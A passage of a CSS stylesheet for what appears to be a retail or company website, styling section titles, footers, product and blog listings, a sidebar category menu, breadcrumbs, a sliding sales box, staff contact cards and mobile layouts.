    height: 3px;
    background: #f7931e;
    position: absolute;
    bottom: -1px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.pop-cat3 h2.title-pop {
    display: table;
    color: #023a80;
    margin: 0 auto;
    /* font-size: 24px; */
    position: relative;
    line-height: 20px;
    text-transform: uppercase;
    height: 34px;
    margin-bottom: 20px;
}
.pop-cat3 h2.title-pop:before {
    content: '';
    width: 300px;
    height: 1px;
    background: #666;
    position: absolute;
    bottom: 0px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.pop-cat3 h2.title-pop:after {
    content: '';
    width: 100px;
    height: 3px;
    background: #f7931e;
    position: absolute;
    bottom: -1px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.pop-cat3 .product-price{text-transform:lowercase;}
.footer3.footer12 .footer-top3 p{color:#fff;}
.footer3.footer12 .footer-top3 p{margin-bottom:5px;padding-left:0;}
.footer3.footer12 .footer-top3 a{color:#fff102;}
.footer3.footer12 .title18{border-bottom:1px solid #024dab;margin-bottom:15px;padding-bottom:10px;color:#fff;}

.footer3.footer12{
    background: url(../../uploads/data/28/files/images/bg-foo.png) no-repeat center center , #023a80;
}
.footer3.footer12 .copyright3, .footer3.footer12 .social-network{text-align:center;}
.footer12 .policy-payment3{background:none;}
#footer .bottom-footer2 {
    padding: 7px 0;
    background: #9ea4a7;
    font-size: 14px;
    line-height: 20px;
    color: #3e9b60;
}
   .footer-box2 > .title18 {
    display: block;
    color: #e6e6e6;
    /*margin: 0 auto;*/
    position: relative;
    line-height: 20px;
    text-transform: uppercase;
    height: 34px;
    font-weight: 400;
}
    .footer-box2 > .title18:before {
        content: '';
        width: 100%;
        height: 1px;
        background: #89bde0;
        position: absolute;
        bottom: 0;
        left: 0%;
        -ms-transform: translateX(0%);
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
    .footer-box2 > .title18:after {
        content: '';
        width: 100px;
        height: 2px;
        background: #9ea4a7;
        position: absolute;
        bottom: 0;
        left: 0%;
        -ms-transform: translateX(0%);
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
 .social-network{text-align:left;}
.footer8.footer2 .footer-box2 .row{line-height:32px;}
.footer8.footer2 .social-network.footer-box2{margin-top: 10px;padding-top: 10px;}
.footer8.footer2 .footer-box2 .title18.white{color:#fff102;}
.wrap.page .item-product .product-title{min-height:48px;}
.wrap.page .item-product.brand .product-price{height:auto;}
.wrap .pop-cat8 .item-popcat8 h3{min-height:38px;}
.wrap .pop-cat8 .item-popcat8 p.desc{height:90px; overflow:hidden;}
.popcat-slider8 .item-popcat8 .item-cont{background:#eaeaea; margin-bottom:15px;}
.popcat-slider8 .item-popcat8 .item-cont .popcat-info8{padding:15px 15px 10px 15px}
.wrap .popcat-slider8 .item-popcat8 .item-cont h3{min-height: 54px;}
.title-widget.wg-pro{margin-bottom:0;padding:10px 0;}
.sidebar-shop .wg-pro .wg-list-cat li{padding-right:0;}
.table-bordered{border-color:#eaeaea;}
.table-bordered p{padding:0;margin: 0;}
.page .detail-info{padding:0;}
.page .detail-tabs .tab-content{padding: 15px;background:#fff;}
.page .product-detail{margin-bottom:30px;}

.detail-info .qty-val {
    width: 40px;
    border: 0;
    height: 30px;
    text-align: center;
    color:#111;
}
.page .list-photo-gal3{margin-bottom:20px;}
.page .item-blog-list{background:#fff;display: inline-block;}
.page .item-blog-list .blog-info{background:none;border-width:0;}
.page .item-blog-list .adv-thumb-link{margin-top:0;}
.page .intro-gal3{margin-bottom:15px;}
.page .title24{margin-top:0;margin-bottom:17px;}
.page .title24.dactinh{margin-top:10px;margin-bottom:-17px;}
.page .popcat-info3 .desc{height:70px;overflow:hidden;}
.page .popcat-info3 .title18{height:50px; overflow:hidden;}
.info-account{font-size:16px;text-align:center;}
    .info-account li a {
        display: inline-block;
        line-height: 32px;
        color: red;
    }
    .info-account li a i {
    border: 1px solid #999;
    border-radius: 50%;
    padding: 4px;
    width: 27.5px;
    height: 27.5px;
    color:#333;
}
.search-form5{margin-right:0;}
.ngaycn{margin-bottom: 15px;
    width: 100%;
    display: block;}
.page .list-inline-block.blog-comment-date{margin-bottom:15px;}
.page .popcat-slider3{margin:0 !important;}
.list-unstyled.relatenews{padding: 10px 15px;
    background: #f1f1f1;
    line-height: 26px;}
.list-unstyled.relatenews li a{color:#3a5795;line-height:30px;}
.list-unstyled.relatenews li:hover a{color:#9ea4a7;}
.page .product-detail .detail-gallery{margin-right:0;}
.item-slider3 .banner-info{height:70%;}
    .item-slider3 .banner-info .banner-info-in .paci-font {
        margin-bottom: 15px;
        font-family: Arial;
        text-transform: uppercase;
        font-weight: 600;
    }
.widget-popular-post {
    padding: 20px 10px 10px 10px;
    border: 1px solid #ddd;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
    box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
}
.widget__content {
    padding: 0 10px 10px 10px;
    border: 1px solid #ddd;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
    box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
}
/*Menu sp left*/
.title-widget.wg-pro {
    margin-bottom: 0;
    padding: 10px;
    background: #9ea4a7;
    color: #fff;
}
.title-widget.wg-pro:after{
    content: "\f107";
    font-family: fontAwesome;
    margin-left: 5px;
    font-weight: 400;
    float:right;
}
    .title-widget.wg-pro a {
        color: #fff;
    }
    .title-widget.wg-pro a:hover {
        color: #ddd;
    }

.widget-category .wg-list-cat {
    padding: 15px 10px 2px 15px;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
    box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
}

.sidebar-shop .wg-pro .wg-list-cat li {
    padding-right: 0;
}

.wg-list-tabs li a {
    display: block;
    height: auto;
    line-height: 28px;
    padding: 0 10px;
    border-radius: 15px;
    background: #e6e6e6;
    color: #555555;
    margin-right: 5px;
}

.wg-list-cat li {
    border-bottom: 1px dashed #c3c3c3;
    padding-bottom: 8px;
    margin-bottom: 8px;
    position: relative;
    padding-right: 0;
}

    .wg-list-cat li a {
        display: block;
    }
   .from-blog8{margin-bottom:0;}
    .from-blog8 > h2.title24 {
    display: table;
    color: #023a80;
    margin: 0 auto;
    position: relative;
    line-height: 20px;
    text-transform: uppercase;
    height: 34px;
    font-weight: 400;
}
    .from-blog8 > h2.title24:before {
    content: '';
    width: 300px;
    height: 1px;
    background: #666;
    position: absolute;
    bottom: 0px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
    .from-blog8 > h2.title24:after {
    content: '';
    width: 100px;
    height: 3px;
    background: #f7931e;
    position: absolute;
    bottom: -1px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.again-home{display:none;}
.product-price{height: auto;}
.product-info div.product-price + div.product-price{display:none;}
/*Footer*/
.footer8.footer2.box-parallax {
    background: #d8d8d8;
    padding: 10px 0 10px;
    margin-bottom: 0
}
.footer-box2 > .title18 {
    color: #9ea4a7;
}
/*------------------
[5. Breadcrumb]
*/
.breadcrumb{
  background: none;
  padding: 0;
  margin: 0;
  padding-top:16px;
  padding-bottom: 17px;
  line-height: normal;
}
.breadcrumb .navigation-pipe:before{
    content: "\f105";
  font-size: 14px;
  display: inline-block;
  text-align: right;
  width: 6px;
  color: #666;
  font-family: "FontAwesome";
  padding: 0 15px;
}
/*Sale online*/
 #box{
    width: 300px;
    font-size: 12px;
    line-height: 20px;
    right: -268px;
    top: 16%;
    position: fixed;
    z-index: 3;
}

#tab{
    float: left;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 99;
}

#tab li span{
    display: block;
    padding: 0 5px;
    position: relative;
}
#links{
    width: 262px;
    padding: 0px;
    float: left;
    border-left: 1px solid #B4B8BB;
    background:#fff;
}

.show, .hide{
    /* we specify the transition length for hiding and showing */
            transition: margin-right .4s ease-in;
    -webkit-transition: margin-right .4s ease-in;
}

.hide{
    margin-right:0px;
    display:block !important;
}

.show{
    margin-right:268px;
       display:block !important;
}

#arrow{
    cursor: pointer;
}
#deco{
    width: 260px;
    float: left;
            box-shadow:0px 0px 5px #B4B8BB;
       -moz-box-shadow:0px 0px 5px #B4B8BB;
    -webkit-box-shadow:0px 0px 5px #B4B8BB;
    padding: 10px;
}
   .widget.widget__content{margin-bottom:0;}
.widget__content_worker {
    padding: 10px;
    /*background: #fff;*/
    position: relative;
    margin-bottom: 15px;
    border-bottom: #ccc 1px solid;
    /* padding-bottom: 15px; */
}
.widget__content_worker:last-child{margin-bottom:0;border-bottom:0;}
        .widget__content_worker .worker__photo {
            width: 40%;
            position: absolute;
            top: -30px;
            left: 0;
            right: 0;
            display: block;
            margin: 0 auto;
            border: 2px solid #eaeaea;
            margin-top: 15px;
        }

    .hover-default .item-photo {
        position: relative;
        overflow: hidden;
        text-decoration: none;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .worker__intro-head {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .worker__intro-name {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .worker__name {
        margin: 0 0 15px;
        text-transform: uppercase;
        font-size: 16px;
        color: #49494a;
        font-weight: 600;
        float:left;
    }

    .worker__post {
            font-size: 12px;
    float: right;
    }

    .worker__contacts {
        color: #2c3e50;
        line-height: 20px;
    }
.worker__contacts .tel, .worker__contacts .tel a{font-size:22px; color:#f00;}
        .worker__contacts .email {
            font-size: 14px;
            color: #f00;
            padding-top: 8px;
        }
    .social--worker {
        margin: 15px 0;
    }

        .social--worker a {
            padding: 0 8px;
        }

        .social--worker .social__item {
            margin: 0;
        }

    .social--contacts {
        -webkit-box-pack: inherit;
        -webkit-justify-content: inherit;
        -ms-flex-pack: inherit;
        justify-content: inherit;
        float: none;
        display: block;
        margin-top: 5px;
    }

    .widget__header {
        text-align: center;
    }
..widget__header h2{margin-top:15px;}

@media (max-width:767px) {
	.product-thumb-link {
    height: auto;
	}
    .main-nav > ul > li:hover > a {
        color: #9ea4a7 !important;
    }
    .main-nav {
        margin: 0;
        top: 6px;
        padding-bottom: 12px;
    }
    .search-form.search-form3 input[type="text"] {
        opacity: 1;
        width: 200px;
        padding-left: 10px;
    }
    .main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::after, .main-nav .toggle-mobile-menu::before {
        background: #fff102;
    }
    .info-account li a{font-size:16px;}
    .info-account li a i {
    width: 25px;
    height: 25px;
}
    .ff_cfacebook{width:250px !important;box-shadow:none !important;}
    .sale-footer{bottom:0 !important;left:0!important;}
     .ff_cfacebook a.chat_fb{float:right !important;width:auto !important;margin-right:0 !important;}
     .mini-cart1 .mini-cart-link {
    border: none;
     padding: 0 15px;; 
     background: #fff; 
}
     .mini-cart-box.mini-cart1{margin-top:2.5px;}
     .search-form.search-form5{width:100%;}
     .title-box2>* {
    min-width: 200px;
}
}
@media (max-width:480px) {
    .btn-arrow {
    font-size: 10px;
    white-space: nowrap;
}
    .item-popcat8 .popcat-info8 {
    padding: 10px 0 !important;
}
    .banner-slider3 .owl-theme .owl-controls .owl-pagination{bottom: 10px !important;}
}


